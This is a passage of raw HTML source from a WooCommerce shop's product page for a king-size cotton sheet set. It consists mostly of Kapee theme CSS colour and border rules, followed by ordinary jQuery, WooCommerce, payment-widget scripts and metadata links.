		.products.product-style-1.grid-view .product-buttons .whishlist-button  a,
		.products.product-style-1.grid-view .product-buttons .compare-button a, 
		.products.product-style-1.grid-view .product-buttons .quickview-button a,
		.products:not(.product-style-2).grid-view .product-buttons .cart-button a,
		.products.list-view .product-buttons .cart-button a,
		.products .product-image .product-countdown.is-countdown,
		.tabs-layout .tabs li:after,
		section.related > h2::after,
		section.upsells > h2::after,
		div.cross-sells > h2::after,
		section.recently-viewed > h2::after,
		.woocommerce-account .kapee-user-profile,
		.multi-step-checkout .panel.active .panel-heading,
		.kapee-countdown.countdown-box .product-countdown > span,
		.tabs-layout.tabs-line .nav-tabs .nav-link::after,
		.kapee-team.image-top-with-box-2 .member-info,
		.kapee-team.image-middle-swap-box .member-info,
		.kapee-team.image-top-with-box .member-info,
		.kapee-team.image-middle-swap-box .flip-front,
		.kapee-team.image-bottom-overlay .member-info,
		.kapee-team.image-bottom-overlay .member-info::before, 
		.kapee-team.image-bottom-overlay .member-info::after,
		.kapee-video-player .video-wrapper:hover .video-play-btn,
		.kapee-tabs.tabs-line .nav-tabs .nav-link::after,
		.kapee-tabs.tabs-pills .nav-tabs .nav-link.active,
		.kapee-tour.tour-line .nav-tabs .nav-link::after,
		.kapee-tour.tour-pills .nav-tabs .nav-link.active,
		.kapee-accordion.accordion-pills .card-header a:not(.collapsed),
		.kapee-social.icons-theme-colour a:hover,
		.owl-carousel .owl-nav button[class*="owl-"]:hover,
		.owl-carousel .owl-dots .owl-dot.active span,
		.slick-slider .slick-arrow:hover,
		.kapee-button .btn-style-flat.btn-color-primary,
		.kapee-button .btn-style-outline.btn-color-primary:hover,
		#yith-wcwl-popup-message,
		.mobile-menu-header,
		.slick-slider .slick-dots li.slick-active button{
			background-color: #115B26;
		}
						
		/* Site Wrapper Background Colors */
		.kapee-dropdown ul.sub-dropdown,
		div[class*="wpml-ls-legacy-dropdown"] .wpml-ls-sub-menu,
		div[class*="wcml-dropdown"] .wcml-cs-submenu,
		.woocommerce-currency-switcher-form .dd-options,
		.header-mini-search .kapee-mini-ajax-search,
		.entry-content-wrapper,
		.myaccount-items,
		.search-results-wrapper .autocomplete-suggestions, 
		.trending-search-results,
		.entry-content-wrapper,
		.entry-date,
		.entry-post .post-highlight span:before,
		.woocommerce .widget_price_filter .ui-slider .ui-slider-handle::after,
		.widget.widget_layered_nav li a:before,
		.widget.widget_rating_filter li a:before,
		.widget.kapee_widget_product_sorting li.chosen a:after,
		.widget.kapee_widget_price_filter_list li.chosen a:after,
		.widget.kapee_widget_product_sorting li.chosen a:after,
		.widget.kapee_widget_price_filter_list li.chosen a:after,
		.kapee-login-signup, 
		.kapee-signin-up-popup,
		.minicart-slide-wrapper,
		.fancy-rating-summery,
		.product-style-2.grid-view .product-buttons a,
		.products.product-style-4.grid-view div.product:hover .product-info,
		.products.product-style-4.grid-view div.product:hover .product-variations,
		.products.product-style-5.grid-view  .product-buttons-variations,
		.products:not(.product-style-5):not(.list-view)  .product-variations,
		.kapee-quick-view,
		.woocommerce div.product div.images .woocommerce-product-gallery__trigger,
		.woocommerce-product-gallery .product-video-btn a,
		.product-navigation-share .kapee-social,
		.product-navigation .product-info-wrap,
		.woocommerce div.summary .countdown-box .product-countdown > span,
		.woocommerce div.summary .price-summary,
		.woocommerce div.summary .product-term-detail,
		.kapee-product-sizechart,
		.kapee-bought-together-products .kapee-out-of-stock,
		.multi-step-checkout .panel-title.active .step-numner,
		.tabs-layout.tabs-normal .nav-tabs .nav-item.show .nav-link, 
		.tabs-layout.tabs-normal .nav-tabs .nav-link.active,
		.kapee-tabs.tabs-classic .nav-tabs .nav-link.active,
		.kapee-tabs.tabs-classic .nav-tabs + .tab-content,
		.kapee-tour.tour-classic .nav-tabs .nav-link.active,
		.kapee-tour.tour-classic .nav-tabs + .tab-content .tab-pane,
		.slick-slider button.slick-arrow,
		.owl-carousel .owl-nav button[class*="owl-"],
		.kapee-canvas-sidebar,
		.mobile-menu-wrapper,
		.kapee-mobile-navbar{
			background-color:#ffffff;
		}
		
		select option{
			background-color:#ffffff;
		}
		
		.header-topbar ul li li:hover a,
		.search-results-wrapper .autocomplete-selected,
		.trending-search-results ul li:hover a,
		.header-myaccount .myaccount-items li:hover a,
		.kapee-navigation ul.sub-menu > li:hover > a,
		.minicart-slide-wrapper .mini_cart_item:hover,
		.woocommerce-MyAccount-navigation li.is-active a,
		.woocommerce-MyAccount-navigation li:hover a{
			background-color:#f5faff;
		}
		
		.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content,
		.owl-carousel .owl-dots .owl-dot span{
			background-color:#e9e9e9;
		}
		
		/* Hex RBG Color*/
		.portfolio-post-loop .post-thumbnail:after{
			background-color: rgba(17,91,38,0.4);
		}
		.portfolio-style-4 .portfolio-post-loop .post-thumbnail:after, 
		.portfolio-style-5 .portfolio-post-loop .post-thumbnail:after, 
		.portfolio-style-6 .portfolio-post-loop .post-thumbnail:after, 
		.portfolio-style-7 .portfolio-post-loop .post-thumbnail:after{
			background-color: rgba(17,91,38,0.7);
		}
		.portfolio-post-loop .action-icon a:hover:before,		
		.portfolio-style-3 .portfolio-post-loop .entry-content-wrapper,
		.portfolio-style-3 .portfolio-post-loop .action-icon a:hover:before{
			background-color: rgba(17,91,38,1);
		}
		
		/* Site Border */
		fieldset,
		input[type="text"],
		input[type="email"],
		input[type="url"],
		input[type="password"],
		input[type="search"],
		input[type="number"],
		input[type="tel"],
		input[type="range"],
		input[type="date"],
		input[type="month"],
		input[type="week"],
		input[type="time"],
		input[type="datetime"],
		input[type="datetime-local"],
		input[type="color"],
		textarea,
		select,
		input[type="checkbox"], 
		input[type="radio"],
		.exclamation-mark:before,
		.question-mark:before,
		.select2-container--default .select2-selection--multiple, 
		.select2-container--default .select2-selection--single,
		tr,
		.tag-social-share .single-tags a,
		.widget .tagcloud a,
		.widget.widget_tag_cloud a,
		.wp_widget_tag_cloud a,
		.widget_calendar table, 
		.widget_calendar caption, 
		.widget_calendar td,
		.widget div[class*="wpml-ls-legacy-dropdown"] a.wpml-ls-item-toggle,
		.widget div[class*="wcml-dropdown"] .wcml-cs-item-toggle, 
		.widget .woocommerce-currency-switcher-form .dd-select .dd-selected,
		.widget.widget_layered_nav li a:before,
		.widget.widget_rating_filter li a:before,
		.products:not(.product-style-1):not(.product-style-2)  .product-buttons .compare-button a,
		.products.list-view  .product-buttons .compare-button a,
		.products:not(.product-style-1):not(.product-style-2)  .product-buttons .quickview-button a,
		.products.list-view  .product-buttons .quickview-button a,
		.woocommerce-product-gallery .product-gallery-image,
		.product-gallery-thumbnails .slick-slide,
		.woocommerce div.summary .kapee-bought-together-products,
		.single-product-page > .kapee-bought-together-products,
		.accordion-layout .tab-content-wrap,
		.toggle-layout .tab-content-wrap,
		.woocommerce-MyAccount-navigation ul,
		.products-and-categories-box .section-inner.row,
		.kapee-product-categories-thumbnails.categories-circle .category-image,
		.kapee-product-brands.brand-circle .brand-image,
		.kapee-tabs.tabs-classic .nav-tabs + .tab-content,
		.kapee-tour.tour-classic .nav-tabs .nav-link,
		.kapee-tour.tour-classic .nav-tabs + .tab-content .tab-pane,
		.kapee-accordion.accordion-classic .card,
		.mobile-menu-wrapper ul.mobile-main-menu li.menu-item-has-children > .menu-toggle,
		#wcfm_products_manage_form_wc_product_kapee_offer_expander .kapee_offer_option,
		#wcfm_products_manage_form_wc_product_kapee_offer_expander .kapee_service_option{
			border-top-width:1px;
			border-bottom-width:1px;
			border-left-width:1px;
			border-right-width:1px;
			border-style:solid;
			border-color:#e9e9e9;
		}
		.kapee-pagination,
		.woocommerce-pagination,
		.post-navigation,
		.comment-list .children,
		.comment-navigation .nex-prev-nav,
		.woocommerce div.summary .price-summary .total-discount,
		.woocommerce div.summary .price-summary .overall-discount,
		.woocommerce div.summary .kapee-bought-together-products .items-total-price-button,
		.single-product-page > .kapee-bought-together-products .items-total-price-button .items-total-price > div:last-child,
		.single-product-page > .woocommerce-tabs .items-total-price-button .items-total-price > div:last-child,
		.woocommerce table.shop_table td,
		.woocommerce-checkout .woocommerce-form-coupon-toggle .woocommerce-info,
		.kapee-accordion.accordion-line .card{
			border-top-width:1px;
			border-top-style:solid;
			border-top-color:#e9e9e9;
		}
		.single-featured-image-header,
		.kapee-dropdown ul.sub-dropdown li a,
		div[class*="wpml-ls-legacy-dropdown"] .wpml-ls-sub-menu a,
		div[class*="wcml-dropdown"] .wcml-cs-submenu li a, 
		.woocommerce-currency-switcher-form .dd-options a.dd-option,
		.header-myaccount .myaccount-items li a,
		.post-navigation,
		.comment-list > li:not(:last-child),
		.comment-navigation .nex-prev-nav,
		.widget,
		.widget-title-bordered-full .widget-title,
		.widget_rss ul li:not(:last-child),
		.kapee-posts-lists .widget-post-item:not(:last-child),
		.kapee-recent-posts .widget-post-item:not(:last-child),
		.kapee-tab-posts .widget-post-item:not(:last-child),
		.kapee-widget-portfolios-list:not(.style-3) .widget-portfolio-item:not(:last-child),
		.kapee-recent-comments .post-comment:not(:last-child), 
		.kapee-tab-posts .post-comment:not(:last-child),
		.woocommerce ul.cart_list li:not(:last-child), 
		.woocommerce ul.product_list_widget li:not(:last-child),
		.woocommerce-or-login-with:after, 
		.woocommerce-or-login-with:before, 
		.woocommerce-or-login-with:after, 
		.woocommerce-or-login-with:before,
		.minicart-slide-wrapper .mini_cart_item,
		.empty-cart-browse-categories .browse-categories-title,
		.products-header,
		.kapee-filter-widgets .kapee-filter-inner,
		.products.list-view div.product:not(.product-category) .product-wrapper,
		.kapee-product-sizechart .sizechart-header h2,
		.tabs-layout .tabs,
		.wishlist_table.mobile > li,
		.woocommerce-cart table.cart,
		.woocommerce-MyAccount-navigation li:not(:last-child) a,
		.woocommerce-checkout .woocommerce-form-coupon-toggle .woocommerce-info,
		.section-heading,
		.tabs-layout.tabs-normal .nav-tabs,
		.products-and-categories-box .section-title,
		.kapee-accordion.accordion-classic .card-header,
		.kapee-accordion.accordion-line .card:last-child,
		.mobile-menu-wrapper ul.mobile-main-menu li a,
		.mobile-topbar > *:not(:last-child){
			border-bottom-width:1px;
			border-bottom-style:solid;
			border-bottom-color:#e9e9e9;
		}
		
		.kapee-heading.separator-underline .separator-right{
			border-bottom-color:#115B26;
		} 
			.kapee-ajax-search .search-field,
			.kapee-ajax-search .product_cat,
			.products-and-categories-box .section-categories,
			.products-and-categories-box .section-banner,
			.kapee-tabs.tabs-classic .nav-tabs .nav-link{
				border-right-width:1px;
				border-right-style:solid;
				border-right-color:#e9e9e9;
			}
			.single-product-page > .kapee-bought-together-products .items-total-price-button,
			.single-product-page .woocommerce-tabs .kapee-bought-together-products .items-total-price-button,
			.kapee-tabs.tabs-classic .nav-tabs .nav-link{
				border-left-width:1px;
				border-left-style:solid;
				border-left-color:#e9e9e9;
			}
			.kapee-tour.tour-classic.position-left .nav-tabs .nav-link.active,
			blockquote,
			.wp-block-quote,
			.wp-block-quote[style*="text-align:right"],
			.kapee-video-player .video-play-btn:before{
				border-left-color:#115B26;
			}
			.kapee-video-player .video-wrapper:hover .video-play-btn:before{
				border-left-color:#ffffff;
			}
			.kapee-tour.tour-classic.position-right .nav-tabs .nav-link.active{
				border-right-color:#115B26;
			} 
		.kapee-social.icons-theme-colour a,
		.kapee-spinner::before,
		.loading::before,
		.woocommerce .blockUI.blockOverlay::before,
		.dokan-report-abuse-button.working::before,
		.kapee-accordion.accordion-outline .card-header a,
		.kapee-vendors-list .store-product{
			border-color:#e9e9e9;
		}
		.kapee-tabs.tabs-classic .nav-tabs .nav-link{
			border-top-color:#e9e9e9;
		}
		.tabs-layout.tabs-normal .nav-tabs .nav-item.show .nav-link, 
		.tabs-layout.tabs-normal .nav-tabs .nav-link.active,
		.woocommerce ul.cart_list li dl, 
		.woocommerce ul.product_list_widget li dl{
			border-left-color:#e9e9e9;
		}
		.tabs-layout.tabs-normal .nav-tabs .nav-item.show .nav-link, 
		.tabs-layout.tabs-normal .nav-tabs .nav-link.active{
			border-right-color:#e9e9e9;
		}
		.tag-social-share .single-tags a:hover,
		.widget .tagcloud a:hover,
		.widget .tagcloud a:focus,
		.widget.widget_tag_cloud a:hover,
		.widget.widget_tag_cloud a:focus,
		.wp_widget_tag_cloud a:hover,
		.wp_widget_tag_cloud a:focus,
		.kapee-swatches .swatch.swatch-selected,
		.product-gallery-thumbnails .slick-slide.flex-active-slide,
		.product-gallery-thumbnails .slick-slide:hover,
		.woocommerce-checkout form.checkout_coupon,
		.tabs-layout.tabs-normal .nav-tabs .nav-item.show .nav-link,
		.kapee-tabs.tabs-outline .nav-tabs .nav-link.active,
		.kapee-tour.tour-outline .nav-tabs .nav-link.active,
		.kapee-accordion.accordion-outline .card-header a:not(.collapsed),
		.kapee-social.icons-theme-colour a:hover,
		.kapee-button .btn-style-outline.btn-color-primary,
		.kapee-button .btn-style-link.btn-color-primary{
			border-color:#115B26;
		}
		.read-more-button-fill .read-more-btn .more-link,
		.widget.widget_layered_nav li.chosen a:before,
		.widget.widget_rating_filter li.chosen a:before,
		.kapee-element .section-heading h2:after,		
		.woocommerce-account .kapee-user-profile{
			border-top-width:1px;
			border-bottom-width:1px;
			border-left-width:1px;
			border-right-width:1px;
			border-style:solid;
			border-color:#115B26;
		}		
		.entry-meta .meta-share-links:after,
		.kapee-tabs.tabs-classic .nav-tabs .nav-link.active,
		.tabs-layout.tabs-normal .nav-tabs .nav-link.active,
		.kapee-spinner::before,
		.loading::before,
		.woocommerce .blockUI.blockOverlay::before,
		.dokan-report-abuse-button.working::before{
			border-top-color:#115B26;
		}		
		.kapee-arrow:after,
		#add_payment_method #payment div.payment_box::after,
		.woocommerce-cart #payment div.payment_box::after,
		.woocommerce-checkout #payment div.payment_box::after{
			border-bottom-color:#ffffff;
		}
		.entry-date .date-month:after{
			border-top-color:#ffffff;
		}		
		
		/* 
		* Button color Scheme 
		*/
		.button,
		.btn,
		button,
		input[type="button"],
		input[type="submit"],
		.button:not([href]):not([tabindex]),
		.btn:not([href]):not([tabindex]){
			color: #ffffff;
			background-color: #115b26;
		}
		.kapee-button .btn-color-default.btn-style-outline,
		.kapee-button .btn-color-default.btn-style-link{
			color: #115b26;
		}
		.kapee-button .btn-color-default.btn-style-outline,
		.kapee-button .btn-color-default.btn-style-link{
			border-color: #115b26;
		}
		
		
		.button:hover,
		.btn:hover,
		button:hover,
		button:focus,
		input[type="button"]:hover,
		input[type="button"]:focus,
		input[type="submit"]:hover,
		input[type="submit"]:focus,
		.button:not([href]):not([tabindex]):hover,
		.btn:not([href]):not([tabindex]):hover,
		.kapee-button .btn-color-default.btn-style-outline:hover{
			color: #fcfcfc;
			background-color: #115b26;
		}
		.kapee-button .btn-color-default.btn-style-link:hover{
			color: #115b26;
		}
		.kapee-button .btn-color-default.btn-style-outline:hover,
		.kapee-button .btn-color-default.btn-style-link:hover{
			border-color: #115b26;
		}
		
		/* Product Page Cart Button */
		div.summary form.cart .button{
			color: #ffffff;
			background-color: #f37835;
		}
		div.summary form.cart .button:hover,
		div.summary form.cart .button:focus{
			color: #fcfcfc;
			background-color: #f37835;
		}
		
		/* Buy Now Button */		
		.kapee-quick-buy .kapee_quick_buy_button,
		.kapee-bought-together-products .add-items-to-cart{
			color: #ffffff;
			background-color: #115b26;
		}
		.kapee-quick-buy .kapee_quick_buy_button:hover,
		.kapee-quick-buy .kapee_quick_buy_button:focus,
		.kapee-bought-together-products .add-items-to-cart:hover,
		.kapee-bought-together-products .add-items-to-cart:focus{
			color: #fcfcfc;
			background-color: #115b26;
		}
		
		/* Checkout & Palce Order Button */
		.widget_shopping_cart .button.checkout,
		.woocommerce-cart a.checkout-button,
		.woocommerce_checkout_login .checkout-next-step .btn,
		.woocommerce_checkout_login .checkout-next-step.btn,
		.woocommerce-checkout-payment #place_order{
			color: #ffffff;
			background-color: #f37835;
		}
		.widget_shopping_cart .button.checkout:hover,
		.widget_shopping_cart .button.checkout:focus,
		.woocommerce-cart a.checkout-button:hover,
		.woocommerce-cart a.checkout-button:focus,
		.woocommerce_checkout_login .checkout-next-step .btn:hover,
		.woocommerce_checkout_login .checkout-next-step .btn:focus,
		.woocommerce_checkout_login .checkout-next-step.btn:hover,
		.woocommerce_checkout_login .checkout-next-step.btn:focus,
		.woocommerce-checkout-payment #place_order:hover,
		.woocommerce-checkout-payment #place_order:focus{
			color: #fcfcfc;
			background-color: #f37835;
		}
		
		
		/* 
		* Input color Scheme 
		*/
		text,
		select, 
		textarea,
		number{
			color:#555555;
			background-color:#ffffff;
		}
		.mc4wp-form-fields p:first-child::before{
			color:#555555;
		}
		
		/* Placeholder Colors */
		::-webkit-input-placeholder {
		   color:#555555;
		}
		:-moz-placeholder { /* Firefox 18- */
		  color:#555555;
		}
		::-moz-placeholder {  /* Firefox 19+ */
		   color:#555555;
		}
		:-ms-input-placeholder { 
		   color:#555555;
		}
		
		/* selection Colors */
		::-moz-selection { 
		  color: #ffffff;
		  background: #115B26;
		}

		::selection {
		  color: #ffffff;
		  background: #115B26;
		}
		
		/* 
		* Topbar color Scheme 
		*/
		.header-topbar{
			color: #ffffff;
		}
		.header-topbar a{
			color: #FFFFFF;
		}
		.header-topbar a:hover{
			color: #f1f1f1;
		}
		.header-topbar{
			border-bottom-width:1px;
			border-bottom-style:solid;
			border-bottom-color:#3885fe;
		}
			.header-topbar .header-col > *,
			.topbar-navigation ul.menu > li:not(:first-child){
				border-left-width:1px;
				border-left-style:solid;
				border-left-color:#3885fe;
			}
			.header-topbar .header-col > *:last-child{
				border-right-width:1px;
				border-right-style:solid;
				border-right-color:#3885fe;
			}
		.header-topbar{
			max-height:42px;
		}
		.header-topbar  .header-col > *{
			line-height:40px;
		}
		
		/* 
		* Header color Scheme 
		*/
		.header-main{
			color: #000000;
		}
		.header-main a,
		.header-main .header-mini-search a{
			color: #000000;
		}
		.header-main a:hover,
		.header-main .header-mini-search a:hover{
			color: #000000;
		}		
		.header-main .kapee-ajax-search .searchform{
			border-top-width:1px;
			border-bottom-width:1px;
			border-left-width:1px;
			border-right-width:1px;
			border-style:solid;
			border-color:#e9e9e9;
		}
		.header-main{
			min-height:100px;
		}		
		.header-main .search-field, 
		.header-main .search-categories > select{
			color:#555555;
		}
		.header-main .searchform, 
		.header-main .search-field, 
		.header-main .search-categories > select{
			background-color:#ffffff;
		}
		.header-main ::-webkit-input-placeholder {
		   color:#555555;
		}
		.header-main :-moz-placeholder { /* Firefox 18- */
		  color:#555555;
		}
		.header-main ::-moz-placeholder {  /* Firefox 19+ */
		   color:#555555;
		}
		.header-main :-ms-input-placeholder {  
		   color:#555555;
		}
		
		/* 
		* Navigation color Scheme 
		*/
		.header-navigation{
			color: #000000;
		}
		.header-navigation a{
			color: #333333;
		}
		.header-navigation a:hover{
			color: #115b26;
		}		
		.header-navigation .kapee-ajax-search .searchform{
			border-top-width:1px;
			border-bottom-width:1px;
			border-left-width:1px;
			border-right-width:1px;
			border-style:solid;
			border-color:#e9e9e9;
		}
		.header-navigation{
			border-top-width:1px;
			border-top-style:solid;
			border-top-color:#e9e9e9;
		}
		.header-navigation{
			border-bottom-width:1px;
			border-bottom-style:solid;
			border-bottom-color:#e9e9e9;
		}
		.header-navigation,		
		.header-navigation .main-navigation ul.menu > li > a{
			min-height:48px;
		}
		.header-navigation .categories-menu-title{
			height:50px;
		}
		.header-navigation ::-webkit-input-placeholder {
		   color:#555555;
		}
		.header-navigation :-moz-placeholder { /* Firefox 18- */
		  color:#555555;
		}
		.header-navigation ::-moz-placeholder {  /* Firefox 19+ */
		   color:#555555;
		}
		.header-navigation :-ms-input-placeholder {  
		   color:#555555;
		}
		
		/* 
		* Header Sticky color Scheme 
		*/
		.header-sticky{
			color: #000000;
		}
		.header-sticky a{
			color: #000000;
		}
		.header-sticky a:hover{
			color: #000000;
		}		
		.header-sticky .kapee-ajax-search .searchform{
			border-top-width:1px;
			border-bottom-width:1px;
			border-left-width:1px;
			border-right-width:1px;
			border-style:solid;
			border-color:#e9e9e9;
		}
		.header-sticky,
		.header-sticky .main-navigation ul.menu > li > a{
			min-height:56px;
		}
		.header-sticky .categories-menu-title{
			line-height:56px;
		}
		.header-sticky .search-field, 
		.header-main .search-categories > select{
			color:#555555;
		}
		.header-sticky .searchform, 
		.header-sticky .search-field, 
		.header-sticky .search-categories > select{
			background-color:#ffffff;
		}
		.header-sticky ::-webkit-input-placeholder {
		   color:#555555;
		}
		.header-sticky :-moz-placeholder { /* Firefox 18- */
		  color:#555555;
		}
		.header-sticky ::-moz-placeholder {  /* Firefox 19+ */
		   color:#555555;
		}
		.header-sticky :-ms-input-placeholder {  
		   color:#555555;
		}
		
		/* 
		* Menu color Scheme 
		*/
		
		/* Main Menu */
		.main-navigation ul.menu > li > a{
			color: #333333;
		}
		.main-navigation ul.menu > li:hover > a{
			color: #115b26;
		}
		.main-navigation ul.menu > li:hover > a{
			background-color:transparent;
		}		
		
		/* Sticky Header */
		.header-sticky .main-navigation ul.menu > li > a{
			color: #ffffff;
		}		
		.header-sticky .main-navigation ul.menu > li:hover > a{
			color: #f9f9f9;
		}
		.header-sticky .main-navigation ul.menu > li:hover > a{
			background-color:transparent;
		}
		
		/* Categories menu */
		.categories-menu-title{
			background-color:transparent;
			color: #333333;
		}
		.categories-menu{
			background-color:#ffffff;
		}
		.categories-menu ul.menu > li > a{
			color: #333333;
		}		
		.categories-menu ul.menu > li:hover > a{
			color: #2370F4;
		}
		.categories-menu ul.menu > li:hover > a{
			background-color:#f5faff;
		}
		.categories-menu{
			border-top-width:1px;
			border-bottom-width:1px;
			border-left-width:1px;
			border-right-width:1px;
			border-style:solid;
			border-color:#e9e9e9;
		}
		.categories-menu ul.menu > li:not(:last-child){
			border-bottom-width:1px;
			border-bottom-style:solid;
			border-bottom-color:#e9e9e9;
		}
		
		/* Menu Popup */
		.site-header ul.menu ul.sub-menu a,
		.kapee-megamenu-wrapper a.nav-link{
			color: #333333;
		}
		.site-header ul.menu ul.sub-menu > li:hover > a,
		.kapee-megamenu-wrapper li.menu-item a:hover{
			color: #2370F4;
			background-color:#f5faff;
		}
		
		/* 
		* Page Title color Scheme 
		*/
		#page-title{
			padding-top:50px;
			padding-bottom:50px;
		}	
		
		/*
		* Footer color Scheme
		*/
		.footer-main,
		.site-footer .caption{
			color: #f1f1f1;			
		}		
		.site-footer .widget-title{
			color: #ffffff;
		}
		.footer-main a,
		.footer-main label,
		.footer-main thead th{
			color: #ffffff;
		}
		.footer-main a:hover{
			color: #f1f1f1;
		}
		.site-footer text,
		.site-footer select, 
		.site-footer textarea,
		.site-footer number{
			color:#555555;
			background-color:#ffffff;
		}		
		.site-footer .mc4wp-form-fields p:first-child::before{
			color: #555555;
		}
		.site-footer ::-webkit-input-placeholder {
		   color:#555555;
		}
		.site-footer :-moz-placeholder { /* Firefox 18- */
		  color:#555555;
		}
		.site-footer ::-moz-placeholder {  /* Firefox 19+ */
		   color:#555555;
		}
		.site-footer :-ms-input-placeholder {
		   color:#555555;
		}
		
		/*
		* Copyright color Scheme
		*/
		.footer-copyright{
			color: #f1f1f1;
		}
		.footer-copyright a{
			color: #ffffff;
		}
		.footer-copyright a:hover{
			color: #f1f1f1;
		}
		.footer-copyright{
			border-top-width:1px;
			border-top-style:solid;
			border-top-color:#454d5e;
		}
		
		/*
		* Woocommece Color
		*/
			.woocommerce ul.cart_list li .product-title, 
			.woocommerce ul.product_list_widget li .product-title,
			.widget.widget_layered_nav li  .nav-title,
			.products .product-cats,
			.products.grid-view .product-title,
			.kapee-bought-together-products .product-title,
			.products .woocommerce-loop-category__title{
				text-overflow: ellipsis;
				white-space: nowrap;
				overflow: hidden;
			}
		.product-labels span.on-sale{
			background-color:#82B440;
		}
		.product-labels span.new{
			background-color:#388e3c;
		}
		.product-labels span.featured{
			background-color:#ff9f00;
		}
		.product-labels span.out-of-stock{
			background-color:#ff6161;
		}
		
		/*
		* Newsletter Color
		*/
		.kapee-newsletter-popup input[type="submit"]{
			color:#ffffff;
			background-color:#2370F4;
		}
		.kapee-newsletter-popup input[type="submit"]:hover{
			color:#ffffff;
			background-color:#2370F4;
		}
		
		/*
		* Responsive 
		*/
		@media (max-width:991px){
			.site-header .header-main,
			.site-header .header-navigation,
			.site-header .header-sticky{
				color: #115b26;
				background-color: #ffffff;
			}
			.ajax-search-style-1 .search-submit, 
			.ajax-search-style-2 .search-submit,
			.ajax-search-style-3 .search-submit, 
			.ajax-search-style-4 .search-submit,
			.header-cart-icon .header-cart-count, 
			.header-wishlist-icon .header-wishlist-count{
				color: #ffffff;
				background-color: #115b26;
			}
			.header-main a,
			.header-navigation a,
			.header-sticky a{				
				color: #000000;
			}
			.header-main a:hover,
			.header-navigation a:hover,
			.header-sticky a:hover{
				color: #000000;
			}
			.site-header .header-main,
			.site-header .header-navigation,
			.site-header .header-sticky{
				border-color: #ffffff;
			}
			.woocommerce div.summary .price-summary .price-summary-header,
			.woocommerce div.summary .product-term-detail .terms-header,
			.tabs-layout .tab-content-wrap:last-child{
				border-bottom-width:1px;
				border-bottom-style:solid;
				border-bottom-color:#e9e9e9;
			}
			.tabs-layout .tab-content-wrap{
				border-top-width:1px;
				border-top-style:solid;
				border-top-color:#e9e9e9;
			}
			.site-header text,
			.site-header select, 
			.site-header textarea,
			.site-header number,
			.site-header input[type="search"],
			.header-sticky .search-categories > select,
			.site-header .product_cat{
				color:#555555;
				background-color:#ffffff;
			}
			
			/* Placeholder Colors */
			.site-header ::-webkit-input-placeholder {
			   color:#555555;
			}
			.site-header :-moz-placeholder { /* Firefox 18- */
			  color:#555555;
			}
			.site-header ::-moz-placeholder {  /* Firefox 19+ */
			   color:#555555;
			}
			.site-header :-ms-input-placeholder { 
			   color:#555555;
			}
		}
		@media (max-width:767px){
			.widget-area{
				background-color:#ffffff;
			}
			.single-product-page > .kapee-bought-together-products .items-total-price-button, 
			.single-product-page .woocommerce-tabs .kapee-bought-together-products .items-total-price-button{
				border-top-width:1px;
				border-top-style:solid;
				border-top-color:#e9e9e9;
			}
			.products-and-categories-box .section-categories,
			.woocommerce-cart table.cart tr{
				border-bottom-width:1px;
				border-bottom-style:solid;
				border-bottom-color:#e9e9e9;
			}
			.nav-subtitle{
				color: #333333;
			}
		}
		[data-vc-full-width] {
		width: 100vw;
		left: -2.5vw; 
	}
		
		/* Site container width */		
		@media (min-width: 1270px) {
			
			[data-vc-full-width] {
									left: calc((-100vw - -1200px) / 2);
							}
			
			[data-vc-full-width]:not([data-vc-stretch-content]) {
				padding-left: calc((100vw - 1200px) / 2);
				padding-right: calc((100vw - 1200px) / 2);
			}
		}</style> <script type="text/template" id="tmpl-variation-template"><div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div></script> <script type="text/template" id="tmpl-unavailable-variation-template"><p>Sorry, this product is unavailable. Please choose a different combination.</p></script> <script type="litespeed/javascript" data-src="https://mattressoutlet.net.au/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script id="wc-add-to-cart-js-extra" type="litespeed/javascript">var wc_add_to_cart_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/mattressoutlet.net.au\/cart\/","is_cart":"","cart_redirect_after_add":"yes"}</script> <script type="text/javascript" defer src="https://static.zipmoney.com.au/lib/js/zm-widget-js/dist/zip-widget.min.js?ver=1"></script><!--[if lt IE 9]> <script type="text/javascript" src="https://mattressoutlet.net.au/wp-content/themes/kapee/assets/js/html5.js?ver=3.7.3" id="html5-js"></script> <![endif]--> <script id="oxipay_modal-js-extra" type="litespeed/javascript">var php_vars={"plugin_url":"https:\/\/mattressoutlet.net.au\/wp-content\/plugins\/oxipay-payment-gateway"}</script> <link rel="https://api.w.org/" href="https://mattressoutlet.net.au/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mattressoutlet.net.au/wp-json/wp/v2/product/35936" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mattressoutlet.net.au/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.2" /><meta name="generator" content="WooCommerce 6.6.0" /><link rel="canonical" href="https://mattressoutlet.net.au/royal-comfort-100-jersey-cotton-4-piece-sheet-set-grey-marle-king/" /><link rel='shortlink' href='https://mattressoutlet.net.au/?p=35936' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://mattressoutlet.net.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmattressoutlet.net.au%2Froyal-comfort-100-jersey-cotton-4-piece-sheet-set-grey-marle-king%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://mattressoutlet.net.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmattressoutlet.net.au%2Froyal-comfort-100-jersey-cotton-4-piece-sheet-set-grey-marle-king%2F&#038;format=xml" />
